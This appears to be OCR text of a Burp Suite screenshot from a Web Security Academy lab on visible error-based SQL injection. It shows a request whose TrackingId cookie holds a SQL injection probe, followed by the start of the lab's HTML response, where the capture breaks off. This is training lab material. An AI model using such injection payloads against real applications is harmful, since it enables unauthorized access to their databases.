 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=0iC5ZQFbz6NGlron' || (select '') ||'
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer:
https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>